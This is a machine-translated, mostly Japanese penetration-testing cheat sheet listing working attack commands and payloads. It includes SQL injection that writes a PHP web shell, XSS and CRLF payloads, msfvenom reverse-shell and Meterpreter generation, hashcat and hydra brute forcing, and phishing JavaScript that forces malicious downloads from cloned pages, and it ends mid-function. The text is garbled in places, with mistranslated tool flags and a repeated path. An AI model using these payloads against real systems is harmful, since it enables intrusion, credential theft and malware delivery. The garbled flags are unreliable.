| - トップポート | 最も一般的なポートをスキャンします |
| -SV | オープンポートをプローブして、サービス/バージョン情報を決定します |
| -o | OS検出を有効にします |
| -sc | -script = defaultと同じ |
| - スクリプト | スクリプトスキャン(終了に時間がかかります) |
| --Script-Args | スクリプトに引数を提供します |
| - script-help | スクリプトについてのヘルプを表示します |
| -on/-ox/-og | 通常、XML、およびGEAPABLE形式の出力スキャン |
| -v | 冗長レベルを上げる(-VV以上を使用するために効果を高める) |
| - 理由 | ポートが特定の状態にある理由を表示する |
| -A | OSの検出、バージョン検出、スクリプトスキャン、およびTracerouteを有効にします |
すべてのNMAPのスクリプトは/usr/share/nmap/scripts/ directoryにあります。スクリプトの詳細については、こちらをご覧ください。
nseの例:
 nmap -nv --script='mysql-brute' --script-args='userdb="users.txt", passdb="rockyou.txt"' 192.168.8.5 -p 3306

nmap -nv --script='dns-brute' --script-args='dns-brute.domain="somedomain.com", dns-brute.hostlist="subdomains-top1mil.txt"'

nmap -nv --script='ssl-heartbleed' -iL cidrs.txt
Seclistsでrockyou.txtとsubdomains-top1mil.txtワードリストを見つけることができます。
脆弱性スキャンに核を使用することを好みます。
インストール:
apt-get update && apt-get -y install testssl.shSSL/TLS証明書(例:SSL/TLS暗号、プロトコルなど)をテストします。
testssl --openssl /usr/bin/openssl -oH testssl_results.html somesite.com
Testssl.shを使用して、SSL/TLSの脆弱性を活用することもできます。
Heartbleedの脆弱性についてWebサーバーをテストします。
 for subdomain in $( cat subdomains_live.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} :443 " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt

# omit the URL scheme
for subdomain in $( cat subdomains_live_short_https.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txtグラブSSL/TLS証明書:
 keytool -printcert -rfc -sslserver somesite.com > keytool_results.txt

openssl x509 -noout -text -in keytool_results.txt
ShodanとCensys SSL/TLS Dorksでcuverを使用して、より多くのスコープホストを見つけます。
Nullセッションログイン、つまりパスワードログインなし、または特定のWebアプリケーションのデフォルトの資格情報をインターネットで検索することを常に試してください。
クッキーまたはJWTトークンを操作して、アクセスを獲得したり、特権を高めたりしてみてください。ログアウトでは、CookieまたはJWTトークンのいずれかがまだ有効かどうかを常に確認してください。
特に単一ページアプリケーション(SPA)をテストする場合は、常にWebブラウザーのローカルストレージを検査してください。
たとえば、HTTP POSTリクエストをHTTP Get Request、つまりクエリ文字列に変換し、サーバーがどのように反応するかを確認してください。
WebブラウザのJavaScriptをオフにし、Webアプリケーションの動作をもう一度確認してください。
一部の機能が異なる機能を使用する可能性があるため、モバイルデバイスのWebアプリケーションの動作を確認してください。ユーザーエージェントのスプーフィングを試みるか、 m.somesite.comにアクセスしてみてください。
コードインジェクションテストを自動化する場合は、WordListsサブセクションでコードインジェクションワードリストを確認してください。 WordListsには、難読化されたコードインジェクションも含まれています。
金額または数量が表示されている場合は、Danielmiessler/Seclists/Tree/Master/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzing/Fuzzingを使用して、最小境界と最大境界をバイパスする可能性があるためです。
自分の後を片付けることを忘れないでください。作成されたすべてのアーティファクトを削除します。マルウェア、エクスプロイト、ツール、スクリプトなど、テストが完了した後、すべての設定と変更をターゲットホストから元に戻します。
オープンリダイレクト、ブラインドクロスサイトスクリプティング(XSS)、DNS、およびHTTP相互作用などを活用しようとするときに使用されます。
指定されたターゲットについては、できるだけ多くの情報を収集します。1。偵察でどのように確認してください。
Whoisと組織名とホストとCanonical Namesを集めます。
ドメイン/サブドメインがDIGまたはAliveとHTTPXで死んでいるかどうかを再確認できます。
発見されたドメイン/サブドメインのホスティングプロバイダーが、Edoverflow/Can-I-Take-over-Xyzでドメイン/サブドメインテイクオーバーに対して脆弱であるかどうかを確認してください。著者へのクレジット!
最大のクラウドサービスプロバイダー:
インストール:
go install -v github.com/lukasikic/subzy@latest
ドメイン/サブドメインの買収を確認してください:
subzy -concurrency 100 -timeout 3 -targets subdomains_errors.txt | tee subzy_results.txt
インストール:
go install -v github.com/haccer/subjack@latestドメイン/サブドメインの買収を確認してください:
subjack -v -o subjack_results.json -t 100 -timeout 3 -a -m -w subdomains_errors.txt
Ivan-Sincek/Forbiddenで4xx HTTP応答ステータスコードをバイパスする方法をご覧ください。
Webサーバーのスキャン:
nikto -output nikto_results.txt -h somesite.com -p 80
WordPressのWebサイトをスキャン:
wpscan -o wpscan_results.txt --url somesite.com
インストールと更新:
go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

nuclei -up && nuclei -ut
脆弱性スキャン、すべてのテンプレート:
nuclei -c 500 -o nuclei_results.txt -l subdomains_live_long_2xx_4xx.txt

cat nuclei_results.txt | grep -Po ' (?<=] ).+ ' | sort -uf > nuclei_sorted_results.txt
サブドメインテイクオーバーのみ:
nuclei -c 500 -t takeovers -o nuclei_takeover_results.txt -l subdomains_live.txt
リクエストパラメーターを発見します:
 arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -u https://somesite.com

arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -i subdomains_live_long_2xx.txt
ファズディレクトリ:
wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u https://somesite.com/WFUZZ -w directory-list-lowercase-2.3-medium.txt
ファズパラメーター値:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"someparam": "WFUZZ"}" -w somewordlist.txt
ファズパラメーター:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"WFUZZ": "somevalue"}" -w somewordlist.txt
追加の例、内部SSRFファジング:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=127.0.0.1:WFUZZ" -w ports.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=WFUZZ:80" -w ips.txt
| オプション | 説明 |
|---|---|
| -f | 結果を出力ファイルに保存します |
| -t | 同時接続の数を指定します(10デフォルト) |
| -s | リクエスト間の時間遅延を指定します(デフォルト) |
| -u | リクエストのURLを指定します |
| --w | ワードリストファイルを指定します |
| -x | リクエストにHTTPメソッドを指定します。つまり、ヘッド、またはファズ |
| -b | リクエストにCookieを指定します |
| -d | 投稿データを使用します |
| -H | ヘッダーを使用します |
| -HC/-HL/-HW/ - HH | 指定されたコード/行/単語/charで応答を非表示にします |
| -SC/ - sl/ - sw/ - sh | 指定されたコード/行/単語/charで応答を表示します |
| -SS/-HS | コンテンツ内の指定されたRegexを使用して応答を表示/非表示にします |
まず、1 [email protected] 1値[email protected]別の値に変更するだけです2
より低い数のIDSは、いくつかの高い特権アカウントまたは役割に関連する可能性があります。
第二に、パラメーター汚染を試してください:
 "email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
email=hacker%40gmail.com,victim%40gmail.com
email=hacker%40gmail.com%20victim%40gmail.com
email=hacker%40gmail.com&email=victim%40gmail.com
email[]=hacker%40gmail.com&email[]=victim%40gmail.com
email=victim%40gmail.com,hacker%40gmail.com
email=victim%40gmail.com%20hacker%40gmail.com
email=victim%40gmail.com&email=hacker%40gmail.com
email[]=victim%40gmail.com&email[]=hacker%40gmail.com
上記の出力を生成するには、idor.pyを実行します:
python3 idor.py -n email -i [email protected] -t [email protected]
CRLF注射とも呼ばれます。 CRLFは、キャリッジリターン( ASCII 13 、 r )とラインフィード( ASCII 10 、 n )を指します。
エンコードすると、 r %0Dを指し、 n %0Aを指します。
セッションクッキーを固定します:
somesite.com/redirect.asp?origin=somesite.com%0D%0ASet-Cookie:%20ASPSESSION=123456789
オープンリダイレクト:
somesite.com/home.php?marketing=winter%0D%0ALocation:%20https%3A%2F%2Fgithub.com
セッションの固定とオープンリダイレクトは、HTTP応答の分割と組み合わせて使用される多くの手法の1つです。より多くのテクニックについては、インターネットを検索してください。
単純なクロスサイトスクリプト(XSS)ペイロード:
 < script > alert ( 1 ) </ script >

< script src =" https://myserver.com/xss.js " > </ script >

< img src =" https://github.com/favicon.ico " onload =" alert(1) " > Pastebinが常にtext/plainコンテンツタイプを返すため、PastebinでJavaScriptをホストすることは機能しません。
Ivan-Sincek/XSS-CatcherでのクロスサイトリクエストForgery(XSRF/CSRF)攻撃のほか、反射および保存されたクロスサイトスクリプティング(XSS)攻撃の詳細をご覧ください。
埋め込まれたXSSを使用した有効な電子メール:
user+( < script > alert ( 1 ) </ script > )@somedomain.com

user@somedomain( < script > alert ( 1 ) </ script > ).com

" < script > alert ( 1 ) </ script > "@somedomain.com次のペイロードは、MySQLデータベースでテストされました。 MySQLには、コメントシンボルと次の文字の間に白人文字が必要であることに注意してください。
Whitespace文字をURLエンコードする必要がある場合は、代わりに%20または+使用します。
シングルクォート、バックスラッシュ、ダブルハイペン、フォワードスラッシュ、またはピリオドを注入して、データベースエラーを作成してみてください。
常に周囲のコードを適切に閉じてください。
このOWASPの記事を読んで、WAFをバイパスする方法を学びます。
ブールベースのsqli:
 ' OR 1=1--

' OR 1=2--
組合ベースのSQLI:
 ' UNION SELECT 1,2,3,4--

' UNION SELECT NULL,NULL,NULL,NULL--

' UNION SELECT 1,concat_ws('|',database(),current_user(),version()),3,4--

' UNION SELECT 1,concat_ws('|',table_schema,table_name,column_name,data_type,character_maximum_length),3,4 FROM information_schema.columns--

' UNION SELECT 1,load_file('..\..\apache\conf\httpd.conf'),3,4--
使用している場合は、 1,2,3,4が機能しない場合は、それぞれNULL,NULL,NULL,NULLを使用してみてください。
同じ通信チャネルを使用して攻撃を起動し、結果を収集できる場合にのみ、組合ベースのSQLIを使用します。
目標は、SQLクエリ内の列の正確な数を決定し、それらのどれがユーザーに表示されるかを把握することです。
列の正確な数を決定する別の方法は、例えば' ORDER BY 1--を使用することです。ここで、 1並べ替えに使用される列番号です - 各試行でそれを1つずつ増加させることです。
時間ベースのsqli:
 ' AND (SELECT 1 FROM (SELECT sleep(2)) test)--

' AND (SELECT 1 FROM (SELECT CASE user() WHEN '[email protected]' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT 1 FROM (SELECT CASE substring(current_user(),1,1) WHEN 'r' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN sleep(2) ELSE sleep(0) END FROM users WHERE id = 1)--

' AND IF(version() LIKE '5%',sleep(2),sleep(0))--
結果を確認できない場合は、時間ベースのSQLIを使用します。
存在/正確性を確認してください:
 ' AND (SELECT 'exists' FROM users) = 'exists

' AND (SELECT 'exists' FROM users WHERE username = 'administrator') = 'exists

' AND (SELECT 'correct' FROM users WHERE username = 'administrator' AND length(password) < 8 ) = 'correct

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE 'correct' END FROM users WHERE username = 'administrator') = 'correct

'||(SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE '' END FROM users WHERE username = 'administrator')||'
HTTP Get Requestに基づいて、単純なPHP Webシェルを注入します。
' UNION SELECT '', '', '', '<?php if(isset($_GET["command"])){echo shell_exec($_GET["command"]);} ?>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
' UNION SELECT '', '', '', '<?php $p="command";$o=null;if(isset($_SERVER["REQUEST_METHOD"])&&strtolower($_SERVER["REQUEST_METHOD"])==="get"&&isset($_GET[$p])&&($_GET[$p]=trim($_GET[$p]))&&strlen($_GET[$p])>0){$o=@shell_exec("($_GET[$p]) 2>&1");if($o===false){$o="ERROR: The function might be disabled.";}else{$o=str_replace("<","<",$o);$o=str_replace(">",">",$o);}} ?><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Simple PHP Web Shell</title><meta name="author" content="Ivan Šincek"><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body><pre><?php echo $o;unset($o);unset($_GET[$p]); ?></pre></body></html>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
Webシェルを正常に挿入するには、現在のデータベースユーザーに書き込み許可が必要です。
SQLコードを要求パラメーターに挿入します。
 sqlmap -a -u somesite.com/index.php?username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test -p password
| オプション | 説明 |
|---|---|
| -u | ターゲットURL |
| -H | 追加のHTTPヘッダー |
| - データ | 投稿から送信されるデータ文字列 |
| - クッキー | HTTP Cookieヘッダー値 |
| - プロキシ | プロキシを使用して、ターゲットURLに接続します([protocol://] host [:port]) |
| -P | テスト可能なパラメーター |
| - レベル | 実行するテストのレベル(1-5、デフォルト:1) |
| - リスク | 実行するテストのリスク(1-3、デフォルト:1) |
| -A | すべてを取得します |
| -b | DBMSバナーを取得します |
| - ダンプオール | すべてのDBMSデータベーステーブルエントリをダンプします |
| -OS-SHELL | インタラクティブなオペレーティングシステムシェルのプロンプト |
| -os-pwn | OOBシェル、メータープレーター、またはVNCのプロンプト |
| -sqlmap-shell | インタラクティブなSQLMAPシェルのプロンプト |
| - ウィザード | 初心者ユーザー向けのシンプルなウィザードインターフェイス |
| -DBMS | やる。 |
パスを横断する(例: somesite.com/../../../etc/passwd etc/passwd):
 dotdotpwn -q -m http -S -o windows -f /windows/win.ini -k mci -h somesite.com

dotdotpwn -q -m http -o unix -f /etc/passwd -k root -h somesite.com

dotdotpwn -q -m http-url -o unix -f /etc/hosts -k localhost -u 'https://somesite.com/index.php?file=TRAVERSAL'
file:// 、 gopher:// 、 dict:// 、 php:// 、 jar:// 、 ftp:// 、 tftp://などのプロトコルをファイルパスに加えてください。例: file://TRAVERSAL 。
swisskyrepo/payloadsallthethingsでいくつかの追加のディレクトリトラバーサルのヒントを確認してください。著者へのクレジット!
| オプション | 説明 |
|---|---|
| -m | モジュール(http、http-url、ftp、tftpペイロード、stdout) |
| -H | ホスト名 |
| -o | インテリジェントファジングのためのオペレーティングシステム検出(NMAP) |
| -o | 既知の場合のオペレーティングシステムタイプ(「Windows」、「Unix」、または「generic」) |
| -d | トラバーサルの深さ(デフォルト:6) |
| -f | 特定のファイル名(デフォルト:検出されたOSによる) |
| -s | HTTPおよびペイロードモジュールにSSLを使用します(HTTP-URLには必要ありません) |
| -u | トラバーサルとしてマークされたファズされたパーツを持つURL |
| -K | 応答に一致するテキストパターン |
| -P | 送信されるペイロードを含むファイル名と、トラバーサルキーワードでマークされたファズされるパーツ |
| -x | 接続するポート(デフォルト:http = 80; ftp = 21; tftp = 69) |
| -u | ユーザー名(デフォルト: 'Anonymous') |
| -P | パスワード(デフォルト: 'dot(at)dot.pwn') |
| -m | 'http'モジュールを使用するときに使用するHTTPメソッド(get、post、head、copy、move、default:get) |
| -b | 最初の脆弱性が見つかった後に休憩します |
| -C | ホストからデータが受信されていない場合は続行します |
Ivan-Sincek/PHP-Reverse-ShellでPHPシェルの詳細をご覧ください。
Ivan-Sincek/Java-Reverse-TCPのJava/JSPシェルの詳細をご覧ください。
Pythonのリバースシェルペイロードを生成し、Ivan-Sincek/Send-TCP-Payloadのターゲットマシンに送信する方法をご覧ください。
Base64 encoded payloadを生成するには、次のMSFvenomコマンドのいずれかを使用して、必要に応じて変更します。
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt
binary fileを生成するには、次のMSFVENOMコマンドのいずれかを使用して、必要に応じて変更します。
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin
DLL fileを生成するには、次のMSFVENOMコマンドのいずれかを使用して、必要に応じて変更します。
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll
standalone executableを生成するには、ファイルを使用して、次のMSFvenomコマンドのいずれかを使用して、必要に応じて変更します。
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe
MSI fileを生成するには、次のMSFvenomコマンドのいずれかを使用して、必要に応じて変更します。
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi
Bytecodeは、他のいくつかの悪い文字のために最初の試みでは動作しない場合があります。試行錯誤が重要です。
これまでのところ、サイズの問題のために、Stageless MeterPreterシェルを使用してDLLまたはMSIファイルを生成する簡単な方法はありません。
PowerShellスクリプトからPowerShellエンコードコマンドを生成するには、次のPowerShellコマンドを実行します。
[ Convert ]::ToBase64String([ Text.Encoding ]::Unicode.GetBytes([ IO.File ]::ReadAllText( $script )))PowerShellエンコードコマンドを実行するには、PowerShellまたはコマンドプロンプトのいずれかから次のコマンドを実行します。
PowerShell - ExecutionPolicy Unrestricted - NoProfile - EncodedCommand $commandPowerShellエンコードコマンドをデコードするには、次のPowerShellコマンドを実行します。
[ Text.Encoding ]::Unicode.GetString([ Convert ]::FromBase64String( $command ))Ivan-Sincek/Powershell-Reverse-TCPのPowershell Reverse and Bind TCPシェルの詳細をご覧ください。
あなたが自分自身を多くの時間とトラブルを節約するかもしれないので、それをクラックしようとする前にハッシュをグーグルしてください。
Google Dorks、Chad、またはFocaを使用して、ファイルを見つけてダウンロードし、ファイルのメタデータ、ドメインのユーザー名からブルートフォースを使用します。
人のアカウントをロックアウトする可能性があることに留意してください。
一部のWebフォームには、Captcha ChallengeやHidden Submission Tokenがあり、ブルートの強制力を妨げる可能性があります。その場合は、Captcha Challenge ResponseとSubmission Tokenなしでリクエストを送信してみてください。
Seclistsで便利なワードリストをたくさん見つけることができます。
低アルファ数と数字のワードリストを生成します。
crunch 4 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o crunch_wordlist.txt
利用可能なすべての充電器のリストを参照するか、 /usr/share/crunch/ directoryにあるcharset.lstのcharset.lstを追加します。
単語からすべての可能な順列を生成します。
 crunch -o crunch_wordlist.txt -p admin 123 !"

crunch -o crunch_wordlist.txt -q words.txt
チャーセットから可能なすべての組み合わせを生成します。
crunch 4 6 -o crunch_wordlist.txt -p admin123!"
| オプション | 説明 |
|---|---|
| -d | 連続した文字の数を制限します |
| -f | ファイルから文字セットを指定します |
| -私 | 出力を反転します |
| -l | -tオプションを使用するとき、このオプションはクランチに、どのシンボルをリテラルとして扱うべきかを指示します |
| -o | 出力を書き込むファイルを指定します |
| -P | 繰り返しの文字を持たない単語を生成/浸透させるようにクランチに伝えます |
| -Q | Crunchにファイルを読んで、読み取られたものを並べ替えるように指示します |
| -R | Crunchに再開するように言って、中断した場所から単語を生成します-Rは-oを使用した場合にのみ機能します |
| -s | 開始文字列を指定します |
| -t | パターンを指定します |
| プレースホルダー | 説明 |
|---|---|
| @ | 小文字 |
| 、 | 大文字の文字 |
| % | 数字 |
| ^ | シンボル |
残念ながら、小文字のアルファからシンボルに至るまでのプレースホルダーはありません。
プレースホルダーから可能なすべての組み合わせを生成します。
 crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^

crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^ -d 2% -d 1^

crunch 10 10 + + 123456 !" -o crunch_wordlist.txt -t admin@@%^^

crunch 10 10 -o crunch_wordlist.txt -t @dmin@@%^^ -l @aaaaaaaaa
ハッシュタイプを識別するには、次のツールを実行します。
hash-identifier
ブルートフォースMD5ハッシュ:
hashcat -m 0 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
ブルートフォースnetntlmv1ハッシュ:
hashcat -m 5500 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
--session=<session_name>を使用して保存し、後で--restoreを使用してクラッキングの進行状況を続けます。
進行状況をクラックし続ける:
hashcat --session=cracking --restore
| オプション | 説明 |
|---|---|
| -m | ハッシュタイプ、以下の参照を参照してください |
| -A | 攻撃モード、以下の参照を参照してください |
| - 力 | 警告を無視します |
| - ランタイム | ランタイムのx秒後にセッションを中止します |
| - 状態 | ステータス画面の自動更新を有効にします |
| -o | 回収されたハッシュのOutfileを定義します |
| - 見せる | Potfileで見つかったひび割れたパスワードを表示します |
| - セッション | 特定のセッション名を定義します |
| - 復元する | セッションからセッションを復元します |
| - Restore-File-Path | ファイルを復元する特定のパス |
| -o | 最適化されたカーネルを有効にします(パスワードの長さを制限) |
| -1 | ユーザー定義のチャーセット?1 |
| -2 | ユーザー定義のチャーセット?2 |
| -3 | ユーザー定義のチャーセット?3 |
| -4 | ユーザー定義のチャーセット?4 |
ユーザー定義のチャーセットを指定するときは、脱出しますか?別のものと? (つまり、 ?の代わりに?? )。
| ハッシュタイプ | 説明 |
|---|---|
| 0 | MD5 |
| 100 | SHA1 |
| 1400 | SHA256 |
| 1700 | SHA512 |
| 200 | mysql323 |
| 300 | mysql4.1/mysql5 |
| 1000 | ntlm |
| 5500 | netntlmv1-vanilla / netntlmv1-ess |
| 5600 | netntlmv2 |
| 2500 | WPA/WPA2 |
| 16800 | WPA-PMKID-PBKDF2 |
| 16500 | JWT(JSON Webトークン) |
ハッシュの種類については、マニュアルをお読みください。
| 攻撃モード | 名前 |
|---|---|
| 0 | 真っ直ぐ |
| 1 | 組み合わせ |
| 3 | ブルートフォース |
| 6 | ハイブリッドワードリスト +マスク |
| 7 | ハイブリッドマスク +ワードリスト |
| 9 | 協会 |
| チャーセット | 説明 |
|---|---|
| ?l | abcdefghijklmnopqrstuvwxyz |
| ?u | abcdefghijklmnopqrstuvwxyz |
| ?d | 0123456789 |
| ?s | ! "#$%& '()*+、 - 。/:; <=>?@[]^_` {|}〜 |
| ?a | ?l?u?d?s |
| ?b | 0x00-0xff |
辞書攻撃:
 hashcat -m 100 -a 0 --session=cracking --force --status -O B1B3773A05C0ED0176787A4F1574FF0075F7521E rockyou.txt

hashcat -m 5600 -a 0 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt rockyou.txt
rockyou.txtワードリストを隔離者に見つけることができます。
ブルートフォースプレースホルダーを使用したハッシュ:
 hashcat -m 0 -a 3 --session=cracking --force --status -O cc158fa2f16206c8bd2c750002536211 -1 ?l?u -2 ?d?s ?1?l?l?l?l?l?2?2

hashcat -m 0 -a 3 --session=cracking --force --status -O 85fb9a30572c42b19f36d215722e1780 -1 !"#$%&/()=??* -2 ?d?1 ?u?l?l?l?l?2?2?2
辞書攻撃:
hashcat -m 16500 -a 3 --session=cracking --force --status -O eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds
また、Ivan-Sincek/JWT-BFでJWTクラッキングツールを確認することもできます。
私は、Brute Force WebフォームにBurp Suiteを使用し、他のサービスにはHydraを使用することを好みます。
HTTPポストログインWebフォームに対する辞書攻撃:
hydra -o hydra_results.txt -l admin -P rockyou.txt somesite.com http-post-form '/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed!'
ログインWebフォームを強制的に強制する場合、 Login=Login:<expected_message>を指定する必要があります。必要に応じて、 usernameとpassword要求パラメーター名を変更します。
安全なシェル(SSH)ログインに対する辞書攻撃:
hydra -o hydra_results.txt -L users.txt -P rockyou.txt 192.168.8.5 ssh
Seclistsで便利なワードリストをたくさん見つけることができます。
| オプション | 説明 |
|---|---|
| -R | 以前の中止/クラッシュしたセッションを復元します |
| -s | SSL Connectを実行します |
| -o | 古いSSL V2とV3を使用します |
| -s | サービスが別のデフォルトポートにある場合は、ここで定義します |
| -l | ログイン名でログインします |
| -l | ファイルから複数のログインをロードします |
| -P | パスワードでログインします |
| -P | ファイルからいくつかのパスワードをロードします |
| -x | パスワードブルートフォース生成(Min:Max:Charset)、「-x -H」と入力してヘルプを得る |
| -Y | Bruteforceでのシンボルの使用を無効にします |
| -e | 「n」null password、s "ログインとしてパス、および/または「r」を逆ログインしてください |
| -o | stdoutの代わりにファイルへのログイン/パスワードのペアが見つかった書き込み |
| -f/-f | ログイン/パスペアが見つかったときに終了します(ホストあたり-f、-fグローバル) |
| -m | 攻撃するサーバーのリスト、1行ごとに1つのエントリ、 ':'ポートを指定するには |
| サポートされているサービス |
|---|
| ftp [s] |
| http [s] - {get | post} -form |
| mysql |
| SMB |
| smtp [s] |
| SNMP |
| SSH |
| telnet [s] |
| VNC |
For more supported services read the manual.
| Brute Force Syntax | 説明 |
|---|---|
| 分 | Minimum number of characters in the password |
| マックス | Maximum number of characters in the password |
| CHARSET | Charset values are: "a" for lowercase letters, "A" for uppercase letters, "1" for numbers, and for all others, just add their real representation |
Brute force attack on FTP:
hydra -o hydra_results.txt -l admin -x 4:4:aA1!"#$% 192.168.8.5 ftp
After you have collected enough usernames from the reconnaissance phase, it is time to try and brute force some of them.
Find out how to generate a good password spraying wordlist at ivan-sincek/wordlist-extender, but first you will need a few good keywords that describe your target.
Such keywords can include a company name, abbreviations, or words that describe the company's services, products, etc.
After you generated the wordlist, use it with tools such as Hydra, Burp Suite Intruder, etc., to brute force login web forms. Hydra can attack authentication mechanisms for all kinds of services and ports.
If strong password policy is enforced, lazy passwords usually start with one capitalized word followed by a few digits and one special character at the end (eg, Password123!).
You can also use the generated wordlist with hashcat, eg, to crack NTLMv2 hashes that you have collected using LLMNR responder during a network penetration testing, etc.
Find out how to embed a PowerShell script into an MS Word document at ivan-sincek/powershell-reverse-tcp.
To force users to download a malicious file, copy and paste this JavaScript code block on any cloned web page:
 function download ( url , type , name , method ) {
	var req = new XMLHttpRequest ( ) ;
	req . open ( method , url , true ) ;
	req . responseType = 'blob' ;
	req . onload = function ( ) {
		var blob = new Blob ( [ req . response ] , { type : type } )
		var isIE = false || ! ! document . documentMode ;
		if ( isIE ) {
			// IE doesn't allow using a blob object directly as link
			// instead it is necessary to use msSaveOrOpenBlob()
			if ( window . navigator && window . navigator . msSaveOrOpenBlob ) {
				window . navigator . msSaveOrOpenBlob ( blob , name ) ;
			}
		} else {
